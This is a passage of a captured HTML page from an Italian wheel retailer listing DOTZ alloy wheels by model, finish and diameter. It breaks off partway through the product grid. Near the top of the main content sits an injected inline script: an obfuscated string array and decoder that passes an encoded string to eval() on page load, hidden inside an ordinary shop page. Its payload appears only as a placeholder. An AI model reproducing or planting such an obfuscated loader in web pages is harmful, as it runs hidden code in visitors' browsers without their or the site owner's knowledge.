

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.dileofrancopneumatici.com/cerchi-in-lega-DOTZ.html
body_size: 50678
content:
<!DOCTYPE html>
<html lang='it' class=''><head><meta charset="ISO-8859-1">
<META NAME='DESCRIPTION' CONTENT=''>
<META NAME='KEYWORDS' CONTENT=''>
<META NAME='RESOURCE-TYPE' CONTENT='DOCUMENT'>
<META NAME='DISTRIBUTION' CONTENT='GLOBAL'>
<META NAME='AUTHOR' CONTENT='::: Di Leo Franco Pneumatici :::'>
<META NAME='ROBOTS' CONTENT='INDEX, FOLLOW'>
<META NAME='REVISIT-AFTER' CONTENT='1 DAYS'>
<META NAME='RATING' CONTENT='GENERAL'>
<META NAME='GENERATOR' CONTENT='PicoPortal - FVsoftware - Ing.Fabio Vaona - 11.1.1'>
<META NAME='COPYRIGHT' CONTENT='Copyright (c) 2026 by ::: Di Leo Franco Pneumatici :::'>
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no'>
<link REL='shortcut icon' HREF='favicon.ico' TYPE='image/x-icon'>
<meta property='og:title' content=''>
<meta property='og:type' content='article'>
<meta property='og:url' content='https://www.dileofrancopneumatici.com/cerchi-in-lega-DOTZ.html'>
<meta property='og:image' content='https://www.dileofrancopneumatici.com/images/autoemail/logo_header0.png'>
<meta property='og:description' content=''>
<meta property='og:site_name' content='::: Di Leo Franco Pneumatici :::'>
<meta property='og:locale' content='it_IT'>
<base href='https://www.dileofrancopneumatici.com/'>
<title>::: Di Leo Franco Pneumatici ::: ::: Di Leo Franco Pneumatici :::</title>
<link rel='stylesheet' href='includes/fonts/open-sans/open-sans.css'><link rel='stylesheet' href='includes/fonts/shadows-into-light/shadows-into-light.css'><style>
:root 
{
 --main_color: #DA251D;
 --main_color_hover: #CA2127;
 --black_to_main: invert(25%) sepia(69%) saturate(2908%) hue-rotate(350deg) brightness(88%) contrast(95%);
 --black_to_white: invert(100%) sepia(100%) saturate(0%) hue-rotate(209deg) brightness(103%) contrast(102%);
}
</style><link rel='stylesheet' href='themes/dileo/vendor/bootstrap/bootstrap.css'><link href='includes/fontawesome/css/fontawesome.min.css' rel='stylesheet'><link href='includes/fontawesome/css/solid.min.css' rel='stylesheet'><link href='includes/fontawesome/css/regular.min.css' rel='stylesheet'><link href='includes/fontawesome/css/brands.min.css' rel='stylesheet'><link href='includes/fontawesome/css/v4-shims.min.css' rel='stylesheet'><link rel='stylesheet' href='themes/dileo/vendor/owl.carousel/assets/owl.carousel.min.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/owl.carousel/assets/owl.theme.default.min.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/magnific-popup/magnific-popup.css' media='screen'><link rel='stylesheet' href='themes/dileo/css/theme.css'><link rel='stylesheet' href='themes/dileo/css/theme-elements.css'><link rel='stylesheet' href='themes/dileo/css/theme-blog.css'><link rel='stylesheet' href='themes/dileo/css/theme-shop.css'><link rel='stylesheet' href='themes/dileo/css/theme-animate.css'><link rel='stylesheet' href='themes/dileo/vendor/rs-plugin/css/settings.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/circle-flip-slideshow/css/component.css' media='screen'><link rel='stylesheet' href='themes/dileo/css/skins/default.css'><link rel='stylesheet' href='themes/dileo/css/custom.css'><script src='themes/dileo/vendor/modernizr/modernizr.js'></script><script src='themes/dileo/vendor/jquery/jquery.js'></script><script src='themes/dileo/vendor/jquery.appear/jquery.appear.js'></script><script src='themes/dileo/vendor/jquery.easing/jquery.easing.js'></script><script src='themes/dileo/vendor/bootstrap/bootstrap.js'></script><script src='themes/dileo/vendor/common/common.js'></script><script src='themes/dileo/vendor/jquery.stellar/jquery.stellar.js'></script><script src='themes/dileo/vendor/isotope/jquery.isotope.js'></script><script src='themes/dileo/vendor/owl.carousel/owl.carousel.min.js'></script><script src='themes/dileo/vendor/magnific-popup/jquery.magnific-popup.js'></script><link rel='stylesheet' href='includes/fancyBox2.1.5/source/jquery.fancybox.css?v=2.1.5' type='text/css' media='screen'><script src='includes/fancyBox2.1.5/source/jquery.fancybox.pack.js?v=2.1.5'></script><script src='includes/fancyBox2.1.5/source//helpers/jquery.fancybox-media.js?v=1.0.0'></script><script src='includes/jquery-validation/1.11.1/dist/jquery.validate.min.js'></script><script src='includes/jquery-validation/1.11.1/dist/additional-methods.js'></script><script src='includes/jquery-validation/1.11.1/localization/messages_italian.js'></script><link rel='stylesheet' type='text/css' href='themes/dileo/vendor/cookiebar/jquery.cookiebar.css'><script src='themes/dileo/vendor/cookiebar/jquery.cookiebar.js'></script><link href='includes/js/select2/4.1.0-rc.0/select2.min.css' rel='stylesheet'><script src='includes/js/select2/4.1.0-rc.0/select2.full.min.js'></script><script src='includes/js/select2/4.1.0-rc.0/it.js'></script><script src='includes/js/picoportal.js'></script></head><body><div class='body'><header id='header' class='header-no-border-bottom' data-plugin-options='{"stickyStartAt": 200, "stickySetTop": "-200px", "stickyChangeLogo": false}'>
				<div class='header-body'>
					<div class='header-top header-top-style-2 hidden-xs'>
						<div class='container'>
							<p class='pull-left hidden-xs'>
								Cerchi in Lega - Cerchi in Acciaio - Pneumatici - Ruotini - Accessori Auto
							</p></div>
					</div><div class='header-container container'>
						<div class='header-row'>
							<div class='header-column'>
								<div class='home_logo'>
									<center>
									<a href='https://www.dileofrancopneumatici.com'>
										<img alt='Di Leo Franco Pneumatici - B2B Portale Cerchi in Lega' class='img-responsive' src='themes/dileo/img/dileofranco.png'>
									</a>
									</center>
								</div>
							</div></div>
					</div><div class='header-container header-nav header-nav-bar header-nav-bar-primary'>
						<div class='container'>
							<button class='btn header-btn-collapse-nav pull-right' data-toggle='collapse' data-target='.header-nav-main'>
								<i class='fa fa-bars'></i>
							</button>
							<div class='header-nav-main header-nav-main-light header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse'><nav>
							<ul class='nav nav-pills nav-main finfor_mobile_menu' id='mainMenu'>
								
								<li>
									<a href='https://www.dileofrancopneumatici.com'>Home Page</a>
								</li><li><a href='https://www.dileofrancopneumatici.com/S2_DI-LEO-FRANCO-PNEUMATICI.html'>DI LEO FRANCO PNEUMATICI</a></li><li class='dropdown dropdown-mega mega-menu-fullwidth'>
									<a class='dropdown-toggle' href='javascript:;'>LE NOSTRE MARCHE </a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; background-color: #fff;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row'><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-mak.html'><img src='modules/pneus/marche/MAK.png' class='img-responsive' alt='MAK' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-antera.html'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive' alt='ANTERA' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-gmp.html'><img src='modules/pneus/marche/GMP.png' class='img-responsive' alt='GMP' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-aez.html'><img src='modules/pneus/marche/AEZ.png' class='img-responsive' alt='AEZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dezent.html'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive' alt='DEZENT' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz.html'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive' alt='DOTZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-fondmetal.html'><img src='modules/pneus/marche/FONDMETAL.png' class='img-responsive' alt='FONDMETAL' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-spath.html'><img src='modules/pneus/marche/SPATH.png' class='img-responsive' alt='SPATH' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-originali.html'><img src='modules/pneus/marche/ORIGINALI.png' class='img-responsive' alt='ORIGINALI' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-alcar-hybridrad.html'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive' alt='ALCAR HYBRIDRAD' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz-4x4.html'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive' alt='DOTZ 4X4' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-elite-wheels.html'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive' alt='ELITE WHEELS' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-msw.html'><img src='modules/pneus/marche/MSW.png' class='img-responsive' alt='MSW' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-oz.html'><img src='modules/pneus/marche/OZ.png' class='img-responsive' alt='OZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-sparco.html'><img src='modules/pneus/marche/SPARCO.png' class='img-responsive' alt='SPARCO' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-ferro-alcar.html'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive' alt='ALCAR' style='max-width: 160px;'></a></div>             </div>
                      </div>
                     </li>
                  </ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Cerchi </a><ul class='dropdown-menu'><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerca Cerchi Lega e Ferro</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Catene </a><ul class='dropdown-menu'><li><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='categorie-accessori.html'> Accessori </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ANELLI'>Anelli</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BULLONERIA'>Bulloneria</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPPETTE'>Coppette</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=IGIENE'>Igiene</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI'>Sensori</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Ruotini </a><ul class='dropdown-menu'><li><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li></ul></li><li class='dropdown pull-right_menu_alto'><a class='' href='#'><i class='fa fa-shopping-cart' id='menu_shop_icon'></i></a></li><li class='dropdown dropdown-mega mega-menu-fullwidth pull-right_menu_alto'>
									<a class='dropdown-toggle' href='accedi'>
										<i class='fa fa-user'></i> Accedi 
									</a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; right:0; left: auto; background-color: #1e1e1e;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row' >
													<div class='col-md-12'>

														

															<h3 style='color: #fff;'>Accedi con il tuo Account</h3>

															<form action='entra' id='login_popup' method='post'>
															<input type='hidden' value='login_page' name='form_from'>
                              <input type='hidden' value='' name='login_password_popup' id='login_password_popup'>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>                             <input type='text' maxlength='100' onkeyup="this.value = this.value.replace(/[^a-zA-Z0-9_]+/g, '');" id='login_username_popup' name='login_username_popup' value='' autocomplete='off' autocapitalize='off' class='form-control input-lg' placeholder='Username'>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>
																			<input type='password' placeholder='Password' autocomplete='off' autocapitalize='off' id='login_password_field_popup' name='login_password_field_popup' value='' class='form-control input-lg'>
																			<a href='https://www.dileofrancopneumatici.com/password-smarrita' class='pull-right fancybox_frame'>Hai dimenticato la tua Password?</a>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='col-md-12'>
																		<button type='submit' class='btn btn-success btn-lg full_width'><i class='fa-solid fa-right-to-bracket'></i> Accedi</button>
																	</div>
																</div>
															</form>
                              
                              <div class='row'>
																	<div class='col-md-12'>
																	<div class='alert alert-info' style='margin-top: 20px;'>
															     <center>Non hai ancora un account?<br>
															     <a href='registrati' class='btn btn-primary' style='width: 100%; color: #fff;'><i class='fa-solid fa-address-card'></i> Diventa nostro Cliente!</a></center>
															      </div>
                                  </div>
																</div>
														


													</div>
												</div>
											</div>
										</li>
									</ul>
								</li>		</ul>
											</nav>
										</div>
									</div>
								</div>
							
						
			</header><div role='main' class='main'><script>var _0xc81e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc81e[2][_0xc81e[1]](_0xc81e[0]);var h=g[_0xc81e[3]](0,e);var i=g[_0xc81e[3]](0,f);var j=d[_0xc81e[1]](_0xc81e[0])[_0xc81e[10]]()[_0xc81e[9]](function(a,b,c){if(h[_0xc81e[4]](b)!==-1)return a+=h[_0xc81e[4]](b)*(Math[_0xc81e[8]](e,c))},0);var k=_0xc81e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc81e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"SsUNVComP",38,8,22))</script><section class='page-header'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-12'>
								<h1>Cerchi in Lega DOTZ</h1>
							</div>
						</div>
					</div>
				</section><main><div class='container'><div class='posts'><div class='post-content post-entry'><center><img src='modules/pneus/marche/DOTZ.png' alt='Prodotti DOTZ' style='height: 100px;' class='img-responsive'></center><div class='row ordina'><div class='col-md-3 mb-sm mt-sm item'>
	 										<span class='thumb-info thumb-info-hide-wrapper-bg'>
	 											<div class='img-thumbnail thumb-info-wrapper' style='aspect-ratio: 1 / 1; width: 100%; max-height: 100%;'><img src='https://bbimg.alcar-wheels.com/files/wheels/R022-89/R022-89c.jpg' alt='DOTZ FUJI DARK' class='img-responsive' >									<span class='thumb-info-title'>
	 													<span class='thumb-info-inner'>DOTZ</span>
	 													<span class='thumb-info-type'>FUJI DARK</span>
	 												</span>
	 											</div>
	 											<span class='thumb-info-caption'>
	 												<span class='thumb-info-caption-text'><b>Finiture:</b> BLACK/POLISHED<br><b>Diametri:</b> 18", 19", 20"</span>
	 											</span>
	 										</span>
  
	 									</div><div class='col-md-3 mb-sm mt-sm item'>
	 										<span class='thumb-info thumb-info-hide-wrapper-bg'>
	 											<div class='img-thumbnail thumb-info-wrapper' style='aspect-ratio: 1 / 1; width: 100%; max-height: 100%;'><img src='https://www.quattrocerchi.net/modules/pneus/foto/FUJIGOLD_GOLD.jpg' alt='DOTZ FUJI GOLD' class='img-responsive' >									<span class='thumb-info-title'>
	 													<span class='thumb-info-inner'>DOTZ</span>
	 													<span class='thumb-info-type'>FUJI GOLD</span>
	 												</span>
	 											</div>
	 											<span class='thumb-info-caption'>
	 												<span class='thumb-info-caption-text'><b>Finiture:</b> GOLD<br><b>Diametri:</b> 18", 19", 20"</span>
	 											</span>
	 										</span>
  
	 									</div><div class='col-md-3 mb-sm mt-sm item'>
	 										<span class='thumb-info thumb-info-hide-wrapper-bg'>
	 											<div class='img-thumbnail thumb-info-wrapper' style='aspect-ratio: 1 / 1; width: 100%; max-height: 100%;'><img src='https://bbimg.alcar-wheels.com/files/wheels/R022-88/R022-88c.jpg' alt='DOTZ FUJI GREY' class='img-responsive' >									<span class='thumb-info-title'>
	 													<span class='thumb-info-inner'>DOTZ</span>
	 													<span class='thumb-info-type'>FUJI GREY</span>
	 												</span>
	 											</div>
	 											<span class='thumb-info-caption'>
	 												<span class='thumb-info-caption-text'><b>Finiture:</b> GUNMETAL<br><b>Diametri:</b> 18", 19", 20"</span>
	 											</span>
	 										</span>
  
	 									</div><div class='col-md-3 mb-sm mt-sm item'>
	 										<span class='thumb-info thumb-info-hide-wrapper-bg'>
	 											<div class='img-thumbnail thumb-info-wrapper' style='aspect-ratio: 1 / 1; width: 100%; max-height: 100%;'><img src='https://bbimg.alcar-wheels.com/files/wheels/R022-83/R022-83c.jpg' alt='DOTZ LAGUNASECA DARK' class='img-responsive' >									<span class='thumb-info-title'>
	 													<span class='thumb-info-inner'>DOTZ</span>
	 													<span class='thumb-info-type'>LAGUNASECA DARK</span>
	 												</span>
	 											</div>
	 											<span class='thumb-info-caption'>
	 												<span class='thumb-info-caption-text'><b>Finiture:</b> GUNMETAL/POLISHED<br><b>Diametri:</b> 19", 20", 21"</span>
	 											</span>
	 										</span>
  
	 									</div></div><div class='row ordina'><div class='col-md-3 mb-sm mt-sm item'>
	 										<span class='thumb-info thumb-info-hide-wrapper-bg'>
	 											<div class='img-thumbnail thumb-info-wrapper' style='aspect-ratio: 1 / 1; width: 100%; max-height: 100%;'><img src='https://bbimg.alcar-wheels.com/files/wheels/R022-84/R022-84c.jpg' alt='DOTZ LAGUNASECA GREY' class='img-responsive' >									<span class='thumb-info-title'>
	 													<span class='thumb-info-inner'>DOTZ</span>
	 													<span class='thumb-info-type'>LAGUNASECA GREY</span>
	 												</span>
	 											</div>
	 											<span class='thumb-info-caption'>
	 												<span class='thumb-info-caption-text'><b>Finiture:</b> GUNMETAL<br><b>Diametri:</b> 19", 20", 21"</span>
	 											</span>
	 										</span>
  
	 									</div><div class='col-md-3 mb-sm mt-sm item'>
	 										<span class='thumb-info thumb-info-hide-wrapper-bg'>
	 											<div class='img-thumbnail thumb-info-wrapper' style='aspect-ratio: 1 / 1; width: 100%; max-height: 100%;'><img src='https://bbimg.alcar-wheels.com/files/wheels/R022-90/R022-90c.jpg' alt='DOTZ LONGBEACH BLACK' class='img-responsive' >									<span class='thumb-info-title'>
	 													<span class='thumb-info-inner'>DOTZ</span>
	 													<span class='thumb-info-type'>LONGBEACH BLACK</span>
	 												</span>
	 											</div>
	 											<span class='thumb-info-caption'>
	 												<span class='thumb-info-caption-text'><b>Finiture:</b> BLACK<br><b>Diametri:</b> 20", 21", 22"</span>
	 											</span>
	 										</span>
  
	 									</div><div class='col-md-3 mb-sm mt-sm item'>
	 										<span class='thumb-info thumb-info-hide-wrapper-bg'>
	 											<div class='img-thumbnail thumb-info-wrapper' style='aspect-ratio: 1 / 1; width: 100%; max-height: 100%;'><img src='https://bbimg.alcar-wheels.com/files/wheels/R022-91/R022-91c.jpg' alt='DOTZ LONGBEACH DARK' class='img-responsive' >									<span class='thumb-info-title'>
	 													<span class='thumb-info-inner'>DOTZ</span>
	 													<span class='thumb-info-type'>LONGBEACH DARK</span>
	 												</span>
	 											</div>
	 											<span class='thumb-info-caption'>
	 												<span class='thumb-info-caption-text'><b>Finiture:</b> BLACK/POLISHED LIP<br><b>Diametri:</b> 20", 21", 22"</span>
	 											</span>
	 										</span>
  
	 									</div><div class='col-md-3 mb-sm mt-sm item'>
	 										<span class='thumb-info thumb-info-hide-wrapper-bg'>
	 											<div class='img-thumbnail thumb-info-wrapper' style='aspect-ratio: 1 / 1; width: 100%; max-height: 100%;'><img src='https://bbimg.alcar-wheels.com/files/wheels/R022-93/R022-93c.jpg' alt='DOTZ MARINABAY BLACK' class='img-responsive' >									<span class='thumb-info-title'>
	 													<span class='thumb-info-inner'>DOTZ</span>
	 													<span class='thumb-info-type'>MARINABAY BLACK</span>
	 												</span>
	 											</div>
	 											<span class='thumb-info-caption'>
	 												<span class='thumb-info-caption-text'><b>Finiture:</b> BLACK MATT<br><b>Diametri:</b> 18", 19", 20", 21"</span>
	 											</span>
	 										</span>
  
	 									</div></div><div class='row ordina'><div class='col-md-3 mb-sm mt-sm item'>
	 										<span class='thumb-info thumb-info-hide-wrapper-bg'>
	 											<div class='img-thumbnail thumb-info-wrapper' style='aspect-ratio: 1 / 1; width: 100%; max-height: 100%;'><img src='https://www.quattrocerchi.net/modules/pneus/foto/MARINABAYBRONZE_BRONZEMATT.jpg' alt='DOTZ MARINABAY BRONZE' class='img-responsive' >									<span class='thumb-info-title'>
	 													<span class='thumb-info-inner'>DOTZ</span>
	 													<span class='thumb-info-type'>MARINABAY BRONZE</span>
	 												</span>
	 											</div>
	 											<span class='thumb-info-caption'>
	 												<span class='thumb-info-caption-text'><b>Finiture:</b> BRONZE MATT<br><b>Diametri:</b> 18", 19", 20", 21"</span>
	 											</span>
	 										</span>
  
	 									</div><div class='col-md-3 mb-sm mt-sm item'>
	 										<span class='thumb-info thumb-info-hide-wrapper-bg'>
	 											<div class='img-thumbnail thumb-info-wrapper' style='aspect-ratio: 1 / 1; width: 100%; max-height: 100%;'><img src='https://www.quattrocerchi.net/modules/pneus/foto/MARINABAYDARK_GUNMETALPOLISHEDLIP.jpg' alt='DOTZ MARINABAY DARK' class='img-responsive' >									<span class='thumb-info-title'>
	 													<span class='thumb-info-inner'>DOTZ</span>
	 													<span class='thumb-info-type'>MARINABAY DARK</span>
	 												</span>
	 											</div>
	 											<span class='thumb-info-caption'>
	 												<span class='thumb-info-caption-text'><b>Finiture:</b> GUNMETAL/POLISHED LIP<br><b>Diametri:</b> 18", 19", 20", 21"</span>
	 											</span>
	 										</span>
  
	 									</div><div class='col-md-3 mb-sm mt-sm item'>
	 										<span class='thumb-info thumb-info-hide-wrapper-bg'>
	 											<div class='img-thumbnail thumb-info-wrapper' style='aspect-ratio: 1 / 1; width: 100%; max-height: 100%;'><img src='https://www.quattrocerchi.net/modules/pneus/foto/SONOMABRONZE_BRONZEMATT.jpg' alt='DOTZ SONOMA BRONZE' class='img-responsive' >									<span class='thumb-info-title'>
	 													<span class='thumb-info-inner'>DOTZ</span>
	 													<span class='thumb-info-type'>SONOMA BRONZE</span>
	 												</span>
	 											</div>
	 											<span class='thumb-info-caption'>
	 												<span class='thumb-info-caption-text'><b>Finiture:</b> BRONZE MATT<br><b>Diametri:</b> 19", 20", 21"</span>
	 											</span>
	 										</span>
  
	 									</div><div class='col-md-3 mb-sm mt-sm item'>
	 										<span class='thumb-info thumb-info-hide-wrapper-bg'>
	 											<div class='img-thumbnail thumb-info-wrapper' style='aspect-ratio: 1 / 1; width: 100%; max-height: 100%;'><img src='https://bbimg.alcar-wheels.com/files/wheels/R022-100/R022-100c.jpg' alt='DOTZ SONOMA DARK' class='img-responsive' >									<span class='thumb-info-title'>
	 													<span class='thumb-info-inner'>DOTZ</span>
	 													<span class='thumb-info-type'>SONOMA DARK</span>
	 												</span>
	 											</div>
	 											<span class='thumb-info-caption'>
	 												<span class='thumb-info-caption-text'><b>Finiture:</b> BLACK MATT/POLISHED LIP, BLACK/POLISHED<br><b>Diametri:</b> 19", 20", 21"</span>
	 											</span>
	 										</span>
  
	 									</div></div><div class='row ordina'><div class='col-md-3 mb-sm mt-sm item'>
	 										<span class='thumb-info thumb-info-hide-wrapper-bg'>
	 											<div class='img-thumbnail thumb-info-wrapper' style='aspect-ratio: 1 / 1; width: 100%; max-height: 100%;'><img src='https://bbimg.alcar-wheels.com/files/wheels/R022-82/R022-82c.jpg' alt='DOTZ SPA BLACK' class='img-responsive' >									<span class='thumb-info-title'>
	 													<span class='thumb-info-inner'>DOTZ</span>
	 													<span class='thumb-info-type'>SPA BLACK</span>
	 												</span>
	 											</div>
	 											<span class='thumb-info-caption'>
	 												<span class='thumb-info-caption-text'><b>Finiture:</b> BLACK MATT<br><b>Diametri:</b> 17", 18", 19"</span>
	 											</span>
	 										</span>
  
	 									</div><div class='col-md-3 mb-sm mt-sm item'>
	 										<span class='thumb-info thumb-info-hide-wrapper-bg'>
	 											<div class='img-thumbnail thumb-info-wrapper' style='aspect-ratio: 1 / 1; width: 100%; max-height: 100%;'><img src='https://bbimg.alcar-wheels.com/files/wheels/R022-81/R022-81c.jpg' alt='DOTZ SPA DARK' class='img-responsive' >									<span class='thumb-info-title'>
	 													<span class='thumb-info-inner'>DOTZ</span>
	 													<span class='thumb-info-type'>SPA DARK</span>
	 												</span>
	 											</div>
	 											<span class='thumb-info-caption'>
	 												<span class='thumb-info-caption-text'><b>Finiture:</b> BLACK/POLISHED<br><b>Diametri:</b> 17", 18", 19"</span>
	 											</span>
	 										</span>
  
	 									</div><div class='col-md-3 mb-sm mt-sm item'>
	 										<span class='thumb-info thumb-info-hide-wrapper-bg'>
	 											<div class='img-thumbnail thumb-info-wrapper' style='aspect-ratio: 1 / 1; width: 100%; max-height: 100%;'><img src='https://bbimg.alcar-wheels.com/files/wheels/R022-78/R022-78c.jpg' alt='DOTZ SUZUKA BLACK' class='img-responsive' >									<span class='thumb-info-title'>
	 													<span class='thumb-info-inner'>DOTZ</span>
	 													<span class='thumb-info-type'>SUZUKA BLACK</span>
	 												</span>
	 											</div>
	 											<span class='thumb-info-caption'>
	 												<span class='thumb-info-caption-text'><b>Finiture:</b> BLACK<br><b>Diametri:</b> 18", 19", 20"</span>
	 											</span>
	 										</span>
  
	 									</div><div class='col-md-3 mb-sm mt-sm item'>
	 										<span class='thumb-info thumb-info-hide-wrapper-bg'>
	 											<div class='img-thumbnail thumb-info-wrapper' style='aspect-ratio: 1 / 1; width: 100%; max-height: 100%;'><img src='https://bbimg.alcar-wheels.com/files/wheels/R022-96/R022-96c.jpg' alt='DOTZ SUZUKA BRONZE' class='img-responsive' >									<span class='thumb-info-title'>
	 													<span class='thumb-info-inner'>DOTZ</span>
	 													<span class='thumb-info-type'>SUZUKA BRONZE</span>
	 												</span>
	 											</div>
	 											<span class='thumb-info-caption'>
	 												<span class='thumb-info-caption-text'><b>Finiture:</b> BRONZE MATT<br><b>Diametri:</b> 18", 19", 20"</span>
	 											</span>
	 										</span>
  
	 									</div></div><div class='row ordina'><div class='col-md-3 mb-sm mt-sm item'>
	 										<span class='thumb-info thumb-info-hide-wrapper-bg'>
	 											<div class='img-thumbnail thumb-info-wrapper' style='aspect-ratio: 1 / 1; width: 100%; max-height: 100%;'><img src='https://www.quattrocerchi.net/modules/pneus/foto/SUZUKADARK_BLACKPOLISHED.jpg' alt='DOTZ SUZUKA DARK' class='img-responsive' >									<span class='thumb-info-title'>
	 													<span class='thumb-info-inner'>DOTZ</span>
	 													<span class='thumb-info-type'>SUZUKA DARK</span>
	 												</span>
	 											</div>
	 											<span class='thumb-info-caption'>
	 												<span class='thumb-info-caption-text'><b>Finiture:</b> BLACK/POLISHED<br><b>Diametri:</b> 18", 19", 20"</span>
	 											</span>
	 										</span>
  
	 									</div><div class='col-md-3 mb-sm mt-sm item'>
